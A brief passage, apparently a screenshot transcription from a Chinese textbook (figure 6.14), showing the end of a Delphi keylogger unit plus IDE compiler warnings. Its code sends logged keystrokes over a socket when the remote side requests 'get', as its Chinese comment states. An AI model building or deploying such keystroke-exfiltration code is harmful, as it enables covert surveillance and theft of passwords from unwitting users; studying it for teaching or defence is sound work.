 button2.click;
if s='get' then
socket.SendText(memo1.text); //发送键盘记录信息
end;
end.
224: 18
Insert
Code
Diagram
[Warning] Unit1.pas(106): Variable 'ch' might not have been initialized
[Hint] Unit1.pas(46): Variable 'TempStr' is declared but never used in 'LogProc'
[Hint] Unit1.pas(47): Variable 'LogFile' is declared but never used in 'LogProc'
Build
图 6.14